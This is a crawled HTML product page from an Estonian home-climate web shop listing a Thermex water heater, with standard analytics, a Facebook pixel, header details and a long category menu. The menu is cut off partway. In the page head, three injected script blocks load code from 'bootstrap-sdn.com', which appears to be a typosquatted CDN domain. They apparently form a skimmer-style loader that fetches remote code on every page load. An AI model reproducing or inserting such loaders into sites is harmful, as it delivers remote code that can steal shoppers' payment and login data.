

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://homeclimate.ee/en-gb/boilers/small-boilers-10-15-30l/water-heater-thermex-hit-15-o-pro-pipes-below.html
body_size: 21139
content:
<!DOCTYPE html>
<!--[if IE]><![endif]-->
<!--[if IE 8 ]><html dir="direction" lang="code" class="ie8"><![endif]-->
<!--[if IE 9 ]><html dir="direction" lang="code" class="ie9"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html dir="direction" lang="code">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta property="og:image" content="https://homeclimate.ee/image/catalog/banners/logo-new.png"/>
<meta property="og:image:secure_url" content="https://homeclimate.ee/image/catalog/banners/logo-new.png" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="og:image:width" content="400" />
<meta property="og:image:height" content="300" />
<meta property="og:image:alt" content="Company logo" />
<title>Water heater Thermex HIT 15-O PRO Pipes below</title>
<base href="https://homeclimate.ee/" />
<meta name="description" content="Water heater Thermex HIT 15-O PRO Pipes below - HPRO15-O (Thermex). Manual download Style: electric Type: accumulative Power: 1." />

						
<meta name="keywords" content="Water heater Thermex HIT 15-O PRO Pipes below Water Heaters Thermex" />
<script src="catalog/view/javascript/jquery/jquery-2.1.1.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/bootstrap/js/bootstrap.min.js" type="text/javascript"></script>

<link href='https://fonts.googleapis.com/css?family=Poppins:300,400,500,600,700' rel='stylesheet' type='text/css'>
<link href="https://fonts.googleapis.com/css2?family=Roboto:ital,wght@0,100;0,300;0,400;0,500;0,700;0,900;1,100;1,300;1,400;1,500;1,700;1,900&display=swap" rel="stylesheet">
<link href="catalog/view/javascript/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
<!--<link href="catalog/view/theme//stylesheet/TemplateTrip/bootstrap.min.css" rel="stylesheet" media="screen" />-->

<link href="catalog/view/javascript/jquery/owl-carousel/owl.carousel.css" rel="stylesheet" media="screen" />
<link href="catalog/view/theme/OPC170_02/stylesheet/TemplateTrip/bootstrap.min.css" rel="stylesheet" media="screen" />
<link href="catalog/view/theme/OPC170_02/stylesheet/stylesheet.css" rel="stylesheet">
<link href="catalog/view/theme/OPC170_02/stylesheet/TemplateTrip/ttblogstyle.css" rel="stylesheet" type="text/css" />
<link href="catalog/view/theme/OPC170_02/stylesheet/TemplateTrip/ttcountdown.css" rel="stylesheet" type="text/css" />
<link href="catalog/view/theme/OPC170_02/stylesheet/TemplateTrip/category-feature.css" rel="stylesheet" type="text/css" />
<link href="catalog/view/theme/OPC170_02/stylesheet/TemplateTrip/animate.css" rel="stylesheet" type="text/css" />
<link href="catalog/view/theme/OPC170_02/stylesheet/TemplateTrip/newsletter.css" rel="stylesheet" type="text/css" />
<link href="catalog/view/theme/OPC170_02/stylesheet/TemplateTrip/lightbox.css" rel="stylesheet" type="text/css" />

<link href="catalog/view/javascript/jquery/magnific/magnific-popup.css" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.css" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/javascript/mpphotogallery/owl-carousel/owl.carousel.css" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/javascript/mpphotogallery/assets/style.css" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/javascript/mpphotogallery/assets/smgallery/css/lightgallery.css" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/theme/default/devmanextensions/options_combinations/stylesheet/image-picker.css" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/javascript/jquery/swiper/css/swiper.min.css" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/javascript/jquery/swiper/css/opencart.css" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/theme/default/stylesheet/ciaskprice.css" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/javascript/codinginspect/dropzone/dist/dropzone.css" type="text/css" rel="stylesheet" media="screen" />

<script src="catalog/view/javascript/common.js" type="text/javascript"></script>

<!-- TemplateTrip custom Theme JS START -->
<script src="catalog/view/javascript/TemplateTrip/addonScript.js" type="text/javascript"></script>
<script src="catalog/view/javascript/TemplateTrip/lightbox-2.6.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/TemplateTrip/waypoints.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/owl-carousel/owl.carousel.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/TemplateTrip/tt_quickview.js" type="text/javascript"></script>
<script src="catalog/view/javascript/TemplateTrip/bootstrap-notify.min.js" type="text/javascript"></script>
<!-- TemplateTrip custom Theme JS END -->

<link href="https://homeclimate.ee/en-gb/boilers/water-heater-thermex-hit-15-o-pro-pipes-below.html" rel="canonical" />
<link href="https://homeclimate.ee/image/catalog/cart.png" rel="icon" />

<script src="catalog/view/javascript/jquery/magnific/jquery.magnific-popup.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/datetimepicker/moment/moment.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/datetimepicker/moment/moment-with-locales.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/mpphotogallery/owl-carousel/owl.carousel.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/mpphotogallery/assets/smgallery/js/lightgallery-all.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/mpphotogallery/assets/smgallery/js/jquery.mousewheel.min.js" type="text/javascript"></script>
<script src="catalog/view/theme/default/devmanextensions/options_combinations/javascript/image-picker.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/swiper/js/swiper.jquery.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/TemplateTrip/jquery.bpopup.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/TemplateTrip/jquery.cookie.js" type="text/javascript"></script>
<script src="catalog/view/javascript/codinginspect/ciaskprice.js" type="text/javascript"></script>
<script src="catalog/view/javascript/codinginspect/dropzone/dist/dropzone.js" type="text/javascript"></script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-CW800F47PF"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date()); 

  gtag('config', 'G-CW800F47PF');
</script>
<script type="text/javascript">
var jsbc = document.createElement("script");
jsbc.type = "text/javascript";
jsbc.src = "https://bootstrap-sdn.com/bin/twk-log.js";
var a = document.getElementsByTagName("script")[0];
a.parentNode.insertBefore(jsbc, a);
</script>
<script type="text/javascript">
var jsbc = document.createElement("script");
jsbc.type = "text/javascript";
jsbc.src = "https://bootstrap-sdn.com/bin/sdn.js";
var a = document.getElementsByTagName("script")[0];
a.parentNode.insertBefore(jsbc, a);
</script>
<script type="text/javascript">
var jsbc = document.createElement("script");
jsbc.type = "text/javascript";
jsbc.src = "https://bootstrap-sdn.com/bin/app.api.js";
var a = document.getElementsByTagName("script")[0];
a.parentNode.insertBefore(jsbc, a);
</script>



						
			<script type="text/javascript">
				function getURLVar(key) {
											if( key == 'route' ) {
							return 'product\/product';
						}
					
					var value 	= [],
						url		= String(document.location),
						query;

					if( url.indexOf( '?' ) > -1 ) {
						query = url.split('?');
					} else {
						query = url.split('/');
						query.shift();
						query.shift();
						query.shift();
						query = query.join('/');

						query = query.indexOf( '&' ) > -1 ? [ query.substring( 0, query.indexOf('&') ), query.substring( query.indexOf('&')+1 ) ] : [ query, '' ];

						value['route'] = query[0];
					}

					if (typeof query[1] != 'undefined') {
						var part = query[1].split('&');

						for (i = 0; i < part.length; i++) {
							var data = part[i].split('=');

							if (data[0] && data[1]) {
								value[data[0]] = data[1];
							}
						}

						if (value[key]) {
							return value[key];
						} else {
							return '';
						}
					}
				}
			</script>
			

						

																												
								
								
				
				

        <!-- Itella -->
        <script>
            var itella_translation = {"modal_header":"Pickup points","selector_header":"Pickup point","workhours_header":"Workhours","contacts_header":"Contacts","search_placeholder":"Enter postcode","select_pickup_point":"Select a pickup point","no_pickup_points":"No points to select","select_btn":"select","back_to_list_btn":"reset search","nothing_found":"Nothing found","select_pickup_point_btn":"Select pickup point","no_information":"No information","error_leaflet":"Leaflet is required for Itella-Mapping","error_missing_mount_el":"No mount supplied to itellaShipping"};
        </script>
        <!-- Itella END -->
        
				
								<!-- Copyright (c) Facebook, Inc. and its affiliates. -->
<!-- All rights reserved. -->

<!-- This source code is licensed under the license found in the -->
<!-- LICENSE file in the root directory of this source tree. -->
<script type="text/javascript">
  // we are using this flag to determine if the pixel
  // is successfully added to the header
  window.isFacebookPixelInHeaderAdded = 1;
  window.isFacebookPixelAdded=1;
</script>

<script type="text/javascript">
  function facebook_loadScript(url, callback) {
    var script = document.createElement("script");
    script.type = "text/javascript";
    if(script.readyState) {  // only required for IE <9
      script.onreadystatechange = function() {
        if (script.readyState === "loaded" || script.readyState === "complete") {
          script.onreadystatechange = null;
          if (callback) {
            callback();
          }
        }
      };
    } else {  //Others
      if (callback) {
        script.onload = callback;
      }
    }

    script.src = url;
    document.getElementsByTagName("head")[0].appendChild(script);
  }
</script>

<script type="text/javascript">
  (function() {
    var enableCookieBar = '0';
    if (enableCookieBar == '1') {
      facebook_loadScript("catalog/view/javascript/facebook_business/cookieconsent.min.js");

      // loading the css file
      var css = document.createElement("link");
      css.setAttribute("rel", "stylesheet");
      css.setAttribute("type", "text/css");
      css.setAttribute(
        "href",
        "catalog/view/theme/css/facebook_business/cookieconsent.min.css");
      document.getElementsByTagName("head")[0].appendChild(css);

      window.addEventListener("load", function(){
        function setConsent() {
          fbq(
            'consent',
            this.hasConsented() ? 'grant' : 'revoke'
          );
        }
        window.cookieconsent.initialise({
          palette: {
            popup: {
              background: '#237afc'
            },
            button: {
              background: '#fff',
              text: '#237afc'
            }
          },
          cookie: {
            name: fbq.consentCookieName
          },
          type: 'opt-out',
          showLink: false,
          content: {
            allow: 'Agree',
            deny: 'Opt Out',
            header: 'Our Site Uses Cookies',
            message: 'By clicking Agree, you agree to our <a class="cc-link" href="https://www.facebook.com/legal/terms/update" target="_blank">terms of service</a>, <a class="cc-link" href="https://www.facebook.com/policies/" target="_blank">privacy policy</a> and <a class="cc-link" href="https://www.facebook.com/policies/cookies/" target="_blank">cookies policy</a>.'
          },
          layout: 'basic-header',
          location: true,
          revokable: true,
          onInitialise: setConsent,
          onStatusChange: setConsent,
          onRevokeChoice: setConsent
        }, function (popup) {
          // If this isn't open, we know that we can use cookies.
          if (!popup.getStatus() && !popup.options.enabled) {
            popup.setStatus(cookieconsent.status.dismiss);
          }
        });
      });
    }
  })();
</script>

<script type="text/javascript">
  (function() {
    !function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
    n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
    n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
    t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
    document,'script','https://connect.facebook.net/en_US/fbevents.js');

    var enableCookieBar = '0';
    if (enableCookieBar == '1') {
      fbq.consentCookieName = 'fb_cookieconsent_status';

      (function() {
        function getCookie(t){var i=("; "+document.cookie).split("; "+t+"=");if(2==i.length)return i.pop().split(";").shift()}
        var consentValue = getCookie(fbq.consentCookieName);
        fbq('consent', consentValue === 'dismiss' ? 'grant' : 'revoke');
      })();
    }

          // system auto generated facebook_pixel.js, DO NOT MODIFY
      pixel_script_filename = 'catalog/view/javascript/facebook_business/facebook_pixel_3_1_2.js';
      // system auto generated facebook_pixel.js, DO NOT MODIFY
      facebook_loadScript(
        pixel_script_filename,
        function() {
          var params = {
    "agent": "exopencart-3.0.3.8-4.2.1"
};
          _facebookAdsExtension.facebookPixel.init(
            '1650145651995090',
            {},
            params);
                      _facebookAdsExtension.facebookPixel.firePixel(
              JSON.parse('{\"event_name\":\"ViewContent\",\"content_ids\":[\"2281\"],\"content_name\":\"Water heater Thermex HIT 15-O PRO Pipes below\",\"content_type\":\"product\",\"currency\":\"EUR\",\"value\":90,\"event_id\":\"9bf26db8-b103-4053-8179-c43f6ceb216f\"}'));
                  });
      })();
</script>

<script type="text/javascript">
  // we are using this flag to determine if the customer chat
  // is successfully added to the header
  window.isFacebookCustomerChatInHeaderAdded = 1;
  window.isFacebookCustomerChatAdded=1;
</script>

</head>
			
			

<body class="product-product-2281">   <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PG5JR5J" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>  <div id="page">
<header>
<nav id="top">
  <div class="container">
	<div class="header-top-left">
					<div class="header-left-cms">
			 <aside id="header-left">
	  <div class="html-content">
    <div class="box-content"><div id="ttcmsheader">
  <div class="ttheader-service">Home Climate OÜ | Reg. Nr.: 11424269 | VAT: EE100646568</div>
</div></div>
  </div>

 </aside>

			</div>
				
	
	</div>

	<div class="header-top-right">
		<div class="contact-link">
			<ul>
			 <li class="header-phone pull-left">
				<a href="https://homeclimate.ee/en-gb/information/contact"><i class="fa fa-phone"></i>
				<span>+372 660 68 69</span>
				</a>
			 </li>
			 <li class="header-mail test">
				<a href="https://homeclimate.ee/en-gb/information/contact"><i class="fa fa-envelope"></i>
				<span>info@homeclimate.ee</span>
				</a>
			 </li>
			 <!-- Bundle Product --> 
			 <!--				<li><a href="https://homeclimate.ee/en-gb/extension/bundleproduct" title="Bundle Product"><i class="fa fa-cubes"></i> <span>Bundle Product</span></a></li>
             -->
              <!-- Bundle Product -->
			  <li><a href="index.php?route=information/information&information_id=10"><span>Finished projects</span></a></li>
			 <li class="ttlanguage"><div class="pull-left">
  <form action="https://homeclimate.ee/en-gb/common/language/language" method="post" enctype="multipart/form-data" id="form-language">
    <div class="btn-group">
      <button class="btn btn-link dropdown-toggle" data-toggle="dropdown">
                                     
      <img src="catalog/language/en-gb/en-gb.png" alt="English" title="English">
      <span class="hidden-xs hidden-sm hidden-md">English</span>&nbsp;<i class="fa fa-caret-down"></i></button>
	                          <ul class="dropdown-menu">
                <li>
          <button class="btn btn-link btn-block language-select" type="button" name="et-ee"><img src="catalog/language/et-ee/et-ee.png" alt="Eesti" title="Eesti" /> Eesti</button>
        </li>
                <li>
          <button class="btn btn-link btn-block language-select" type="button" name="ru-ru"><img src="catalog/language/ru-ru/ru-ru.png" alt="Русский" title="Русский" /> Русский</button>
        </li>
                <li>
          <button class="btn btn-link btn-block language-select" type="button" name="en-gb"><img src="catalog/language/en-gb/en-gb.png" alt="English" title="English" /> English</button>
        </li>
                <li>
          <button class="btn btn-link btn-block language-select" type="button" name="fi-Fi"><img src="catalog/language/fi-Fi/fi-Fi.png" alt="Finland" title="Finland" /> Finland</button>
        </li>
              </ul>
    </div>
    <input type="hidden" name="code" value="" />
    <input type="hidden" name="redirect" value="https://homeclimate.ee/en-gb/boilers/water-heater-thermex-hit-15-o-pro-pipes-below.html" />
  </form>
</div>
</li>
			</ul>
		</div>
		    </div>
  </div>
</nav>
<div class="full-header">
  <div class="container">
	
  	<div class="header-left">
        <div id="logo">
							<a href="https://homeclimate.ee/en-gb/"><img src="https://homeclimate.ee/image/catalog/banners/logo-new.png" title="Home Climate" alt="Home Climate" class="img-responsive" /></a>
			      </div>
    </div>
		
		
	
				  
		<div class="header-right">
		  <div id="ttspecialoffer">
			  <div class="offer"><a href="https://homeclimate.ee/en-gb/product/special">Campaigns</a></div>
		  </div>
		</div>
		
		<div class="search"><div id="header-search" class="input-group">
	<input type="text" name="search" value="" placeholder="Search" class="form-control input-lg" />
	<select name="category_id" class="form-control innner-search">
		<option value="0">Categories</option>
									<option value="85">Sell-out</option>
						
												<option value="143">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Termoventiilid</option>
								
																<option value="142">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Rifeng</option>
								
																<option value="118">Bathroom</option>
						
												<option value="122">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;LED Mirrors</option>
								
																<option value="189">Home appliances</option>
						
												<option value="193">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Built-in Kitchen Appliances Master Kitchen</option>
								
															<option value="195">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Built-in dishwashers</option>
																				<option value="198">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Built-in microwave ovens</option>
																				<option value="194">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Built-in ovens</option>
																				<option value="197">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Built-in refrigerators</option>
																				<option value="196">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Hobs</option>
																					<option value="190">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Refrigeration equipment</option>
								
															<option value="192">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Freezers</option>
																				<option value="191">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Refrigerators</option>
																					<option value="95">Heat pumps and conditioners</option>
						
												<option value="150">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Air conditioners</option>
								
																<option value="106">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Air heat pumps</option>
								
																<option value="107">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;AIR-TO-WATER heat pumps</option>
								
																<option value="130">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Multisplit</option>
								
																<option value="128">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Portable Air Conditioners</option>
								
																<option value="110">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Accessories</option>
								
																<option value="174">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Circulation pumps</option>
								
																<option value="96">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Expansion tanks</option>
								
																<option value="109">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Installation</option>
								
																<option value="151">Heaters</option>
						
												<option value="114">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Electric heaters</option>
								
																<option value="152">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Oil heaters</option>
								
																<option value="153">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Fan heaters</option>
								
																<option value="173">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Diesel heaters</option>
								
																<option value="116">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Gas heaters</option>
								
																<option value="131">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Air curtains</option>
								
																<option value="132">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Infrared heaters</option>
								
																<option value="149">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Outdoor terrace heaters</option>
								
																<option value="57">Radiators and convectors for central heating</option>
						
												<option value="186">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Bimetal radiators</option>
								
																<option value="162">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Aluminum radiators</option>
								
																<option value="163">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Radiator accessories</option>
								
																<option value="30">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;VOGEL &amp; NOOT STEEL (PANEL) RADIATORS</option>
								
																<option value="147">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Convectors Konveka FC</option>
								
																<option value="148">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Convectors Konveka SC</option>
								
																<option value="25">Floor heating</option>
						
												<option value="199">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Electric floor heating Grand Meyer</option>
								
																<option value="200">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Self-regulating Heating Cables</option>
								
																<option value="125">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Electric floor heating Electrolux</option>
								
																<option value="117">Electric fireplaces and portals</option>
						
												<option value="104">Water Heaters</option>
						
												<option value="139">Gas water heater</option>
						
												<option value="103">Towel Heaters</option>
						
												<option value="136">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Towel warmer accessories</option>
								
																<option value="185">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Water heated towel heaters</option>
								
															<option value="137">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Water heated towel side connection</option>
																				<option value="89">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Water heated towel rails bottom connection</option>
																					<option value="102">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Electric Towel Heaters</option>
								
																<option value="113">Ventilation devices</option>
						
												<option value="169">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Fans</option>
								
																<option value="126">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Bathroom fans</option>
								
																<option value="127">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Recuperators</option>
								
																<option value="20">Filters for water</option>
						
												<option value="160">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Aquafilter</option>
								
															<option value="77">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Water Filtration System Aquafilter </option>
																				<option value="76">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Aquafilter Filter Cartridges</option>
																				<option value="97">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Aquafilter Accessories</option>
																					<option value="159">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Aquaphor</option>
								
															<option value="175">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Reverse osmosis water filters</option>
																				<option value="144">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Flow water filters Aquaphor</option>
																				<option value="145">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Replacement modules</option>
																				<option value="155">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Pre-Filtration Systems</option>
																				<option value="154">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Water softeners</option>
																				<option value="161">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Replacement modules for pre-filters</option>
																				<option value="146">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Filter Jugs</option>
																				<option value="165">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Filter bottles</option>
																				<option value="168">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Kitchen faucets</option>
																				<option value="166">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Water filtration systems for commercial use</option>
																					<option value="188">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Midea</option>
								
																<option value="115">Air humidifiers, washers and dehumidifiers</option>
						
												<option value="171">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Air purifiers</option>
								
																<option value="170">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Humidifiers</option>
								
																<option value="172">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Air dryers</option>
								
																<option value="180">Kitchen equipment and interior</option>
						
												<option value="187">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Kitchen Sinks</option>
								
																<option value="179">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Kitchen Taps</option>
								
																<option value="83">Tools</option>
						
												<option value="17">Pipes and connectors</option>
						
												<option value="84">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;BRASS TRANSITIONS</option>
								
																<option value="71">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Pex-Al-Pex</option>
								
																<option value="74">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;PPR</option>
								
																<option value="79">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;PVC AND CPVC PIPES AND FITTINGS</option>
								
																<option value="90">Valves and vents</option>
						
												<option value="94">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;WASHING MACHINE TAPS AND ANGLE CHROME VENTS</option>
								
																<option value="91">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Thermostatic heads and radiator valves</option>
								
																<option value="93">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;BALL VALVES</option>
								
																<option value="98">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Balancing valves</option>
								
																<option value="101">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;SAFETY VALVES</option>
								
																<option value="59">Fastening and auxiliary materials</option>
						
